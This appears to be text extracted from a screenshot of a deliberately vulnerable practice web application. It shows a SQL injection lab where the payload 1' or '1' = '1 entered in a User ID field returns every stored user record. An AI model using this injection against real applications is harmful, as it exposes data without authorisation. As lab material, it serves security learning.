 User ID: Submit
ID: 1' or '1' = '1
First name: admin
Surname: admin
ID: 1' or '1' = '1
First name: Gordon
Surname: Brown
ID: 1' or '1' = '1
First name: Hack
Surname: Me
ID: 1' or '1' = '1
First name: Pablo
Surname: Picasso
ID: 1' or '1' = '1
First name: Bob
Surname: Smith